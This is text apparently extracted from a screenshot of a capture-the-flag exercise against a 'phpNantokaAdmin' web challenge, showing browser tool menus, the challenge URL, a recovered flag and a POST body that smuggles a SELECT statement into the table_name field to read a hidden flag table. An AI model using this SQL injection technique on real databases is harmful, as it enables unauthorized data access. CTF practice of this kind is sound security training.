 phpNantokaAdmin
bbb (Delete table)
(dummy1 TEXT, dummy2 TEXT, `
flag{be84454e-d99c-4ea9-a821-b216541ef739}
Insert values
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 H
Encryption Encoding SQL XSS Other
Load URL
http://56bfd286-eaf1-4f57-a042-b7a166b56f9e.node3.buuoj.cn/?page=create
Split URL
Execute
Post data Referer User Agent Cookies Clear All
table_name=bbb as select flag_2a2d04c3 as[&columns[0][name]=]from flag_bf1811da;&columns[0][type]=2